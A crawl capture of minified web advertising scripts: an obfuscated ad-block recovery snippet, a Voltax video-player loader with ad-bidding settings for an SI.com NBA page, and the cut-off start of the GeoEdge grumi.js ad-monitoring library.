s=e;n++,o+=t[s(585)],(0===c||c>t[s(585)])&&(c=t[s(585)]),a<t[s(585)]&&(a=t[s(585)]),t[s(591)][s(646)](M[s(656)])&&Re(t[s(591)])&&Ze(t[s(591)])[s(924)][s(646)](M[s(656)])&&(r++,i+=t[s(585)],(0===l||l>t[s(585)])&&(l=t[s(585)]),u<t[s(585)]&&(u=t[s(585)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>q((t=>setTimeout(t,e))),Ue=async function(){const e=t;let n=arguments[e(1028)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(529)]();if(!window[e(1086)])throw new Error(e(969));for(;o+n<Date[e(529)]();)await q(((t,n)=>window[e(1086)](t)))};function Ye(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Be())return;De();const e=Math[r(571)]()<M[r(1184)]?await o(t):"";document[r(1040)](r(586))[r(1238)]((e=>{const t=r;e[t(1161)]="",e[t(530)]()})),document[r(1040)](r(823))[r(1238)]((e=>{const t=r;e[t(792)]="",e[t(530)]()})),console[r(910)](r(1117)[r(965)](t)),document[r(872)][r(823)][r(1284)]=r(1301);let c=!1;window[r(662)](r(998),(e=>{const t=r;t(1304)===e[t(1146)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(1028)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(1025)](t(1266)),i=M[t(656)][t(1274)]("//")?M[t(656)][t(770)]("//")[1]:M[t(656)];let c=t(835);c+=t(777)+e,c+=t(902)+btoa(n),c+=t(509)+i,c+=t(1135)+btoa(location[t(1161)]),o[t(689)]=c,o[t(735)](t(823),t(1001)),document[t(872)][t(923)](o);const s=e=>{const n=t;var r;n(985)===e[n(1146)]&&(null===(r=o[n(981)])||void 0===r||r[n(1104)](o),document[n(872)][n(823)][n(1122)](n(1284)),window[n(1283)](n(998),s))};return addEventListener(t(998),s),o}(e,t),l=setInterval((()=>{const e=r;if(!document[e(882)](a))return clearInterval(l);const o=a[e(579)]();e(808)!==getComputedStyle(a)[e(1250)]&&0!==o[e(1067)]&&0!==o[e(596)]||(clearInterval(l),Fe(t,n))}),1e3);if(s[r(666)]()||s[r(959)]()){var i;const e=Xe(),o=Math[r(511)](3e3,5*(null!==(i=null==e?void 0:e[r(1243)])&&void 0!==i?i:0));setTimeout((()=>{document[r(882)](a)&&!c&&(clearInterval(l),Fe(t,n))}),o)}}catch(e){Fe(t,n)}}(t,n,o)}catch(e){Fe(t,n)}}function Fe(n,o){const r=t;try{De();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(814)][t(589)]();return n[t(646)]("fr")?t(853):n[t(646)]("ko")?t(1287):t(932)})())));r(573)!=typeof confirm||!1!==confirm(t)?location[r(1161)]=r(796)[r(965)](btoa(n),r(509))[r(965)](o,r(1135))[r(965)](btoa(location[r(1161)])):location[r(618)]()}catch(e){location[r(1161)]=r(1124)[r(965)](o)}}function De(){const e=t;i[e(507)](e(938),String(Date[e(529)]()))}let Je=!1;window[t(662)](t(1206),(()=>{Je=!0}),{capture:!0});const Ce=Date[t(529)]();let Ge=!1;const Be=async()=>{const n=t;if(Ge)return!0;Ge=!0;try{if(await(async()=>{const t=e;if(!navigator[t(920)])return!0;try{await f[t(756)]()[t(1210)][t(1229)](window,location[t(1161)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Xe();if(e[n(475)]>1e3||e[n(1243)]>500)return!0;if((null===(o=navigator[n(500)])||void 0===o?void 0:o[n(547)])>700)return!0}catch(e){}if(Date[n(529)]()-Ce>6e4)return!0;if(void 0===window[n(1086)]?await je(100):await Ue(100),Je)return!0;if(location[n(537)][n(1274)](n(772))&&navigator[n(484)][n(1274)](n(498)))return!0;if(location[n(537)][n(1274)](n(1303))&&function(){const e=n;try{if(null!=window[e(1189)][e(1286)]&&e(970)===window[e(1189)][e(1286)][e(970)][e(591)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Qe=async function(e){const n=t;let o,r=arguments[n(1028)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1028)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(1028)];++t)try{return await e()}catch(e){if(t===r[n(1028)]){o=e;break}i&&i(t+1,e),void 0===window[n(1086)]?await je(r[t]):await Ue(r[t])}throw new Error(o)};try{(()=>{const n=t;var c;window[n(1032)]=M[n(1172)],f[n(732)]();const l=function(){const e=n,t=i[e(756)](e(1055));return t?e(1205)===t:void 0}();if(!1!==l)try{!function(){const e=n,t=e(514)[e(965)](e(1177),e(572)),o=document[e(1025)](e(525));o[e(829)]=t,document[e(479)][e(923)](o)}()}catch(e){}r[n(745)](n(499));try{location[n(1002)][n(812)](n(737))&&l&&(window[n(858)]=function(e){const t=n,o=f[t(756)]()[t(1223)](e);if(o[t(1274)](t(1175))){const e=(new Error)[t(1193)];if(!e)return o;if(e[t(1228)](e[t(839)]("\n"))[t(1274)](t(1186)))throw new Error(t(1081))}return o})}catch{}if(window[n(662)](n(998),(e=>{const t=n;if(t(1007)!=typeof e[t(1146)]||!e[t(1146)][t(812)](t(913)))return;const o=e[t(1146)][t(1195)](t(913),t(705));window[t(510)](o,"*")})),function(){const e=n;let t=arguments[e(1028)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(609)===location[e(1158)]&&(location[e(1158)]="",i[e(507)](e(947),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(580)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1028)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(646)](r(849))?s:r(1024)[r(965)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(533)](n(1143))||t[n(533)](n(689));if(null===o)throw new Error(n(862));return o=o[n(646)]("//")?e[n(805)]+o:o,new URL(o,e[n(1161)])}(t,n);if(a[r(1002)]===c[r(1002)]&&a[r(583)]===c[r(583)])return null;a[r(537)]=c[r(537)],a[r(805)]=/localhost|127.0.0.1/[r(1280)](c[r(537)])?r(694):r(1057),c[r(583)]&&(a[r(583)]=c[r(583)]),Object[r(836)](i)[r(1238)]((e=>{const t=r;let[n,o]=e;a[t(1240)][t(507)](n,o)}));const l=g(n);return l[r(735)](r(689),a[r(1161)]),l}(location,document[e(580)],i[e(756)](e(947),!1),t);return!!r&&(document[e(580)][e(981)]?p(r,document[e(580)]):h(r),document[e(580)][e(530)](),console[e(842)](e(875)),!0)}())return;const u=new URL(M[n(656)])[n(1002)],m=null===(c=document[n(580)])||void 0===c?void 0:c[n(533)](n(776));var x;if(m&&window[n(510)](m,"*"),b()&&(!r[n(745)](n(776))||function(){const t=n;try{if(!b())return!1;if(function(){const t=e,n=navigator[t(484)];let o="";for(const e of[78,65,86,69,82])o+=String[t(828)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(828)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(828)](e);return!!window[i]&&!!(a(n,o)&&a(n,r)&&window[i]&&t(573)==typeof window[i][t(1194)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(828)](e);const o=d(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(828)](e);const i=d(r);if(-1!==i&&i<62)return!0;if(s[t(666)]()){const e=d(t(545));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(828)](n);if(t&&((t,n)=>{const o=e;if(o(1007)!=typeof t||o(1007)!=typeof n)return!1;const r=t[o(1028)],i=n[o(1028)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1002)],t))return!0}catch(e){}return!1}()))return F(),void(null===(x=document[n(580)])||void 0===x||x[n(530)]());const w="$ENDPOINT$";let v="";try{var y;!function(){const e=n,t=e(514)[e(965)](e(1209),e(572)),o=document[e(1025)](e(525));o[e(829)]=t;const r=EventTarget[e(494)][e(662)];if(document[e(479)][e(923)](o),r===EventTarget[e(494)][e(662)])throw new Error(e(566))}(),oe();const e=n(1190)+location[n(1002)]+n(775),t=o(M[n(1172)])[n(979)](),r=new URL((w[n(646)](n(626))?w:null===(y=document[n(580)])||void 0===y?void 0:y[n(533)](n(689)))||M[n(656)],location[n(1161)]);r[n(790)]=e,r[n(1240)][n(507)](n(1158),t),v=r[n(1161)]}catch(e){return void Ye(e,u,ee)}try{var E;F(),null===(E=document[n(580)])||void 0===E||E[n(530)]()}catch(e){}try{const e=Math[n(571)](),t=n(1282);let o=-1;q(((t,n)=>{o=e,e>=.5?n():t()}))[n(1141)]((()=>{(-1===o||o>=.5)&&Fe(t,u)}))[n(1127)]((()=>{(-1===o||o<.5)&&Fe(t,u)})),-1===o&&Fe(n(1282),u)}catch(e){Fe(n(1282),u)}(async()=>{const e=n;let t="",o=t=>e(520)[e(965)](t);try{t=await Qe((()=>(async t=>{const n=e,o=await f[n(756)]()[n(1210)][n(1229)](window,t),r=await o[n(1251)](),i=o[n(974)][n(756)](n(1103));if(o[n(773)]<200||o[n(773)]>=400)throw K(n(551)[n(965)](o[n(773)],n(512))[n(965)](t,n(962))[n(965)](i,n(1051))[n(965)](r)),new Error(n(582)[n(965)](o[n(773)]));const c=r[n(1028)],s=o[n(974)][n(756)](n(869)),a=o[n(974)][n(756)](n(748)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1028)];n++)o=o>>>8^te[255&(o^e[t(574)](n))];return~o>>>0}(r);if(!r||r[n(1028)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(1228)](0,1e3)[n(1274)](n(671))&&(e=n(906)),K(n(900)[n(965)](t,n(962))[n(965)](i,n(1308))[n(965)](r[n(1028)],n(669))[n(965)](s,n(1068))[n(965)](o[n(773)],n(1269))[n(965)](a,n(761))[n(965)](l)[n(965)](e)),new Error(n(830)[n(965)](r[n(1028)],n(669))[n(965)](s)[n(965)](e))}return r})(v)),[0,50,100,500],((e,t)=>$(o(t))))}catch(e){return Ye(o(e),u,ee)}o=t=>e(496)[e(965)](t);try{await(r=v,i=t,q(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(1005)}),a=URL[o(1011)](s),l=N[o(899)](),d=new Map([[o(689),a],[o(1277),l],[o(724),o(654)],[o(1143),r],[o(813),M[o(1058)]],[o(752),o(1205)]]),u=null===(c=document[o(580)])||void 0===c?void 0:c[o(533)](o(610));u&&d[o(507)](o(610),u);const m=document[o(1025)](o(525));d[o(1238)](((e,t)=>m[o(735)](t,e)));const f=window[o(1259)]((()=>{const e=o;URL[e(487)](a),n(new Error(e(553)))}),N[o(838)](4900,5100));window[o(662)](o(998),(e=>{const n=o;e[n(1146)]==="r_"+l&&(URL[n(487)](a),window[n(687)](f),t())})),h(m)})))}catch(r){try{await Qe((()=>((t,n)=>q(((o,r)=>{const i=e;var c;const s=N[i(899)](),a=new Map([[i(1277),s],[i(724),i(654)],[i(1143),t],[i(813),M[i(1058)]]]),l=null===(c=document[i(580)])||void 0===c?void 0:c[i(533)](i(610));l&&a[i(507)](i(610),l);const d=document[i(1025)](i(525));a[i(1238)](((e,t)=>d[i(735)](t,e))),d[i(792)]=n;const u=window[i(1259)]((()=>r(new Error(i(1106)))),N[i(838)](4900,5100));window[i(662)](i(998),(e=>{const t=i;e[t(1146)]==="r_"+s&&(window[t(687)](u),o())})),h(d)})))(v,t)),[0,50,100],((e,t)=>{$(o(t)),oe()}))}catch(i){Ye(o(i),u,ee)}}var r,i})()})()}catch(e){Ye(t(1168)+e[t(998)],M[t(656)],ee)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://players.voltaxservices.io/players/6/code?mm-subId=1&mm-referer=https://www.si.com/nba/2015/12/21/stephen-curry-warriors-plays-highlights-videos-moments-2015
body_size: 5295
content:

		( () => {
			var stubFunc = () => {};
			var mmPlayerCallback = window.mmPlayerCallback || stubFunc;
			
			window.mmCC = 'US';
			window.mmRC = '';
			window.mmCTC = 'Columbus';
			window.mmTargetConfig = {"id":"01k970wxs6qtzh44","publisherId":"6","comment":"SI.com (migrated)"};
			window.mmPrediction = {"biddersAlgoType":"naive","biddersAlgoModel":"player_naive_mapping_prebid_and_amazon_short_feb18_ver1","rtbAlgoType":"naive","rtbAlgoModel":"new_key_order_Beta_0.5","rtbGroup":23,"floorAlgoType":"affected-b"};
			window.mmVoltaxPlayerConfig = {"player":{"id":"01k970wfaz2zg9ppbh","property":"si-video-players","title":"O\u0026O | SI.com | NBA | Desktop (Unified) (migrated)","version":"4.4.87","config":{"adServer":{"adTag":"https://selector.voltaxam.com/ads?adUnit=01hxsbgze8pbg02zy9r\u0026tenant=mmsport\u0026organization=si\u0026property=si-video-players\u0026adUnitName=mmsport_si_si_video_players_si.com_NBA"},"anchorOptionsVariations":{"desktop":{"anchorPosition":"bottom","anchorThreshold":0.2,"anchor_enabled":true,"anchor_viewability_method":"anchoredMiniPlayer","anchoring_appearance":"below","can_close":true,"close_after":0,"enableFloatOnScrollDelay":false,"enableFloatingWidthInPixels":true,"floatCloseBehaviour":"continue","floatOnScrollDelay":"0","floatingWidthInPixels":"400","isAnchorOnly":false,"isAnchorOnlyOnAd":false,"margins":{"bottom":0,"left":0,"right":0,"top":0},"orientation":"right","resumePlaybackThreshold":0.5,"split_view":false,"split_view_option":null,"split_view_ratio":70,"targetedFloatElement":{"elementIndex":"0","selectorText":"","selectorType":"elementId"}},"mobile":{"anchor_enabled":true,"anchor_viewability_method":"stickyToClass","anchoring_appearance":"below","can_close":true,"close_after":0,"floatCloseBehaviour":"continue","isStickyOnly":false,"orientation":"sticky","resumePlaybackThreshold":0.5,"split_view":true,"split_view_option":"sticky","split_view_ratio":55,"stickyMargin":0,"stickyPosition":"top","targetedFloatElement":{"elementIndex":"0","selectorText":"","selectorType":"elementId"},"widthInLandscape":100}},"anchor_options":{"anchor_enabled":false,"anchor_viewability_method":"none","anchoring_appearance":"below","can_close":false,"close_after":10,"floatCloseBehaviour":"continue","resumePlaybackThreshold":0.5,"split_view":false,"split_view_option":null,"split_view_ratio":70,"targetedFloatElement":{"elementIndex":"0","selectorText":"","selectorType":"elementId"}},"appearance":{"floatTheme":"black","playerTheme":"orange","titlePrefix":""},"behavior":{"initialQuality":"low","injectOutsideTheIframe":false,"isFloatApiEnabled":false,"loadVideoTrack":false,"savePlayerStateOnPageChanged":false},"comscore_publisher_id":"18120612","configId":"a4363b90-44e2-11ef-aca4-154acafb3926","config_name":"O\u0026O | SI.com | NBA | Desktop (Unified) (migrated)","css_customization":"","dealTerms":{"contentCategories":{"data":[39,144,114,101,118,11,177,183,32,243,70,54,250,5,179,164,36,123,190,135,252,183,87,187,3,83,115,22,192,70,114,106,138,71,23,211,236,139,66,157,33,81,253,95,103,153,0,86,156,4,74,191,51,62,42,127,108,216,202,20,180,39,60,182,8,202,205,111,95,121,196,235,236,56,221,10,167,7,191,20,5,142,112,98,142,113,212,22,92,1,214,144,217,130,63,220,29,59,215,224,30,56,227,0,174,100,88,250,106,99,47,20,5,160,120,43,101,109,163,68,164,70,195,188,112,34,84,42,94,22,122,94,152,243,181,225,70,134,188,95,84,54,10,246,100,182,245,40,187,230,247,73,94,250,55,61,196,2,0,171,251,250,186,15,57,187,96,208,103,202,207,173,101,100,247,250,183,236,106,143,46,143,55,114,114,255,159,87,233,30,147,103,174,126,118,164,99,181,44,95,92,7,170,134,135,79,103,234,21,254,13,149,114,220,252,161,25,146,144,72,26,156,147,180,37,2,160,32,121,65,184,74,55,254,158,73,165,25,215,212,226,11,141,126,48,48,238,159,34,135,67,132],"iv":[25,149,175,142,101,1,90,197,105,88,224,9]},"rateCards":{"data":[24,135,72,156,252,174,106,255,234,105,204,21,215,194,115,249,243,38,79,1,91,18,227,61,173,46,20,161,193,151,126,92,87,56,117,60,132,101,55,189,223,210,114,148,55,115,73,93,231,32,166,52,82,184,25,196,47,75,209,79,252,191,49,148,238,251,14,137,5,29,143,39,218,208,122,241,59,106,193,117,128,176,168,174,170,101,84,2,150,213,65,227,112,207,193,152,223,230,206,211,65,50,60,56,177,104,103,122,146,7,213,190,34,11,5,234,234,67,3,58,139,112,147,61,177,217,208,124,88,190,107,73,86,10,113,78,247,90,65,130,155,178,192,243,153,149,44,11,52,28,224,181,27,99,189,14,168,131,50,248,191,110,49,200,201,242,55,132,215,117,138,40,178,41,172,6,217,95,52,167,50,55,179,211,125,204,109,91,165,248,70,210,111,126,239,162,163,198,184,126,106,181,50,252,227,50,21,141,200,140,208,239,228,186,137,97,7,107,27,175,54,71,135,93,184,241,88,79,93,200,4,73,248,242,178,174,206,87,186,126,226,138,215,43,212,232,27,219,130,53,12,155,200,148,81,160,75,105,16,229,113,94,201,115,166,18,163,184,238,119,24,149,178,188,118,130,170,81,20,23,146,221,94,157,51,166,60,38,56,26,99,192,199,64,96,129,121,98,89,224,236,108,60,155,183,228,66,169,200,125,255,39,29,135,75,22,210,131,173,209,238,180,35,42,116,172,71,54,79,180,33,114,182,219,128,15,158,159,25,160,4,236,46,136,132,118,123,212,188,139,122,202,90,193,184,92,93,38,193,14,184,91,229,220,250,214,128,31,117,159,230,150,76,235,25,175,62,253,153,218,222,145,36,152,255,182,213,21,164,188,235,149,252,182,30,30,32,218,217,134,58,17,61,150,122,147,42,27,153,195,55,85,182,172,20,74,115,14,106,72,199,182,237,210,131,191,160,189,59,12,225,122,43,216,248,145,73,10,216,134,87,81,169,254,136,246,147,168,192,187,203,80,228,128,102,78,1,191,194,26,77,68,228,50,51,12,157,145,230,181,243,28,135,251,226,61,109,229,255,114,14,105,179,185,198,202,252,100,216,94,219,81,114,63,162,176,231,214,139,229,52,160,94,120,38,36,251,86,31,83,240,28,255,135,212,10,215,87,22,131,151,101,155,83,151,175,83,229,3,200,223,141,173,126,112,98,228,101,16,49,157,44,77,99,68,50,122,86,120,83,171,28,67,66,250,254,35,226,208,50,13,139,46,196,235,112,21,204,117,12,210,122,62,237,149,100,225,26,59,97,201,202,191,80,203,159,125,84,66,191,153,163,93,165,221,52,89,207,38,111,82,230,76,37,137,1,17,75,218,53,107,90,232,241,68,255,29,78,234,55,219,57,67,174,122,186,170,156,72,94,35,143,44,231,190,114,6,158,83,78,136,197,141,131,150,68,136,142,98,212,46,193,158,207,112,117,61,84,74,212,139,253,250,23,104,4,13,25,74,56,169,188,145,245,0,178,229,111,201,229,241,201,114,22,174,141,16,110,198,103,184,217,93,133,120,128,75,135,70,202,63,223,107,103,34,163,157,75,226,78,218,186,235,21,106,36,144,105,90,226,186,139,254,59,102,105,8,77,164,138,126,108,31,56,192,124,26,143,35,189,111,192,15,209,15,21,118,185,58,47,219,137,134,29,138,244,66,17,209,213,9,122,232,221,11,67,118,93,12,193,12,10,8,146,246,40,35,160,233,30,229,71,35,255,6,71,246,191,52,76,209,204,41,171,143,217,154,157,17,0,63,13,182,251,238,192,34,140,109,20,228,53,175,11,79,113,96,203,11,185,179,102,204,81,59,55,97,213,136,129,235,244,87,149,84,235,141,20,66,172,83,80,165,124,3,80,140,124,188,29,34,139,79,134,136,146,204,2,98,22,6,222,54,181,193,21,36,150,8,147,142,118,140,208,2,47,29,234,237,62,200,99,57,82,185,44,99,71,215,116,204,72,227,89,231,129,153,201,195,10,203,246,45,37,62,16,132,60,249,69,135,16,154,5,30,139,198,157,120,145,20,147,38,74,129,66,20,54,156,90,250,237,86,109,192,198,103,101,167,46,214,15,176,114,3,186,73,50,183,17,33,231,168,133,194,37,218,34,244,176,209,140,222,127,203,154,54,136,93,106,24,59,91,154,123,221,47,255,147,124,222,243,125,81,96,255,92,20,90,233,48,38,101,99,107,79,170,99,123,47,195,178,40,192,246,142,251,146,5,62,59,7,232,4,91,143,99,218,90,158,164,7,39,107,199,137,165,175,156],"iv":[38,156,28,48,133,54,107,220,83,172,161,180]}},"disableLimitResolution":true,"disableRequestsWhenWaitingForScrollToPlay":false,"enableBarker":false,"enable_shuffle":false,"headerBidding":{"aps":{"apsConfigurationsList":[{"demandOwner":"SI","mapping":[],"publisherAPSType":"SI","publisherID":"5220","publisherName":"","requestInterval":5000,"slotID":"SI_ac"}],"apsMode":true},"disableFloorPrediction":false,"floorAsMinValue":false,"floorPrice":1,"id5AccountId":"","intentIqAccount":719510843,"liveRampAccountId":"","netCpm":100,"netCpmPublisher":90,"prebid":{"prebidMode":true,"sspGroupList":[{"id":"01j32t78y985","name":"SI SPS - with TTD","sspList":[{"demandOwner":"SI","disableIntervalAlgo":false,"isPublisherSSP":false,"isServerBidding":false,"maxDuration":61,"maxRequestsInterval":30000,"minRequestsInterval":3500,"requestInterval":10000,"siteID":"1127462","skippable":false,"sspName":"ix"},{"accountID":26592,"demandOwner":"SI","disableIntervalAlgo":false,"isPublisherSSP":false,"isServerBidding":false,"maxDuration":61,"maxRequestsInterval":30000,"minRequestsInterval":3500,"position":"atf","requestInterval":10000,"siteID":554238,"sspName":"rubicon","zoneID":3492868},{"delDomain":"sportspublishing-d.openx.net","demandOwner":"SI","disableIntervalAlgo":false,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"requestInterval":10000,"sspName":"openx","unit":"561589389"},{"demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":false,"inventoryCode":"SI_ROS_outstream_pbc2s","isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"requestInterval":10000,"sraFloorFactor":10,"sraRequests":3,"sspName":"triplelift"},{"demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":true,"isPublisherSSP":false,"isServerBidding":false,"maxDuration":61,"maxRequestsInterval":30000,"minRequestsInterval":7000,"placementID":36032726,"requestInterval":10000,"skippable":false,"sraFloorFactor":10,"sraRequests":2,"sspName":"appnexus"},{"demandOwner":"SI","disableIntervalAlgo":false,"formatID":132726,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"networkID":null,"pageID":2000755,"requestInterval":10000,"siteID":669483,"sspName":"smartadserver"},{"adUnitID":"6179395","demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":true,"isPublisherSSP":false,"isServerBidding":false,"maxDuration":61,"maxRequestsInterval":30000,"minRequestsInterval":3500,"publisherID":"165328","requestInterval":10000,"skippable":false,"sraFloorFactor":10,"sraRequests":2,"sspName":"pubmatic"},{"demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":true,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"pubID":"8db053a4125af80","requestInterval":10000,"sraFloorFactor":10,"sraRequests":3,"sspName":"onetag"},{"demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":true,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"requestInterval":10000,"siteID":292955,"sraFloorFactor":10,"sraRequests":2,"sspName":"unruly"},{"demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":false,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":8000,"publisherID":"1","requestInterval":18000,"sraFloorFactor":2,"sraRequests":5,"sspName":"ttd","supplySourceID":"directxy21v68z"},{"demandOwner":"SI","disableIntervalAlgo":false,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"placementID":"REdy0UjUMw","requestInterval":10000,"sspName":"richaudience"}]}],"sspList":[]},"publisherType":"O\u0026O","rtb":{"rtbInterval":5000,"rtbMode":true},"schainPublisherOperatorDomain":"","schainPublisherOperatorSellerID":"","schainSTNSellerID":"","schainSellerID":"","unifiedId_ttdPID":"","useOnlyConfigFloorPrice":false},"isAnchorOptionsSameForAllDevices":false,"isKeepWatchingSameForAllDevices":false,"jsCustomization":"","keepWatching":{"countDownTime":"5","keepWatchingVideo":true,"maxVideoDuration":30},"keepWatchingVariations":{"desktop":{"countDownTime":7,"keepWatchingVideo":false,"maxVideoDuration":30},"mobile":{"countDownTime":7,"keepWatchingVideo":false,"maxVideoDuration":30}},"loadingBackgroundImageUrl":"","loading_background_image":"","loading_background_image_name":"","miniPlayer":{"comscore":true,"disableUserSyncs":false,"location":{"cssSelector":"","injectionPosition":"withinContainerBeforeContent","isFallbackEnabled":false,"location":"step","playerPositionList":[{"elementSelector":"containerClassID","htmlTagPosition":0,"value":"mmvid"}]},"playlist":"01k597d7p3ky3s975g","stnPlayerEnabled":true,"stnPlayerKey":"58mhltw6","useVoltaxConfig":true,"useVoltaxContent":false,"useVoltaxLocationInStn":false},"monetization":{"adPlacementType":"accompanyingContent","adSkip":{"adSkipDelay":20,"adSkipEnabled":false},"adViewabilityTriggerPixels":0,"adViewabilityType":"none","ad_tag":"https://pubads.g.doubleclick.net/gampad/ads?sz=400x300|640x480|480x270|640x360\u0026iu=/23162276296/SportsIllustrated/video_mp_nba\u0026impl=s\u0026gdfp_req=1\u0026env=vp\u0026output=vast\u0026unviewed_position_start=1\u0026url=##REFERRER_URL_UNESC##\u0026description_url=##DESCRIPTION_URL_UNESC##\u0026correlator=##CACHEBUSTER##\u0026ad_rule=0","ad_type":"static_tag","aggressiveRequests":false,"assertiveYieldCurrency":"USD","assertiveYieldReportEnabled":false,"disableCompanionAds":false,"disableMonetizationOnInteraction":false,"disableVpaid":false,"externalGam":{},"gam":{},"gamDemandOwner":"SI","geoEdge":{"geoEdgeEnabled":false,"geoEdgeKey":""},"limits":{},"maxAdDurationEnabled":false,"midrolls":{},"monetizationDisabled":false,"onDemandEnabled":false,"prerolls":{"isRetriesEnabled":true,"prerollsEnabled":true,"skipGamOnFirstPreroll":false,"slots":1}},"organization":"si","pause_video_on_tab_switch":true,"playback_method":"autoplay","player_id":"01k970wfaz2zg9ppbh","player_property":"si-video-players","triggerPixels":0},"updated_at":1762276239}};

			const key = 'mm-src-' + window.mmTargetConfig.id;
			const sessionCode = sessionStorage.getItem(key);
			const isTest = false;
			const codeUrl = 'https://mp.mmvideocdn.com/mini-player/prod/voltax_mp.js';
			let scriptSrc = sessionCode || codeUrl;
			
			if (isTest) {
				scriptSrc = codeUrl;
			} else if (!sessionCode) {
				sessionStorage.setItem(key, codeUrl);
			}

			var o = document.createElement("script");
			o.src = scriptSrc;
			o.onload = mmPlayerCallback;
			o.mmCC = 'US';
			o.mmRC = '';
			o.mmCTC = 'Columbus';
			o.mmTargetConfig = window.mmTargetConfig;
			o.mmPrediction = window.mmPrediction;
			o.mmConfig = window.mmVoltaxPlayerConfig;
			o.stnPlayerKey = '';
			o.isTest = isTest;
			if (document?.currentScript?.externalID) {
				o.externalID = document?.currentScript?.externalID;
			}

			document.body.appendChild(o);
		} )();


--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/5d43129c-2176-4be3-84f3-d47b3703ac0a/grumi.js
body_size: 126802
content:
var grumiInstance = window.grumiInstance || { q: []};
(function createInstance (window, document, options = {}) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var f=e("./session"),r=e("./urlParser.js"),m=e("./utils.js"),i=e("./domUtils.js").isIframe,l=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[m.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[m.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return 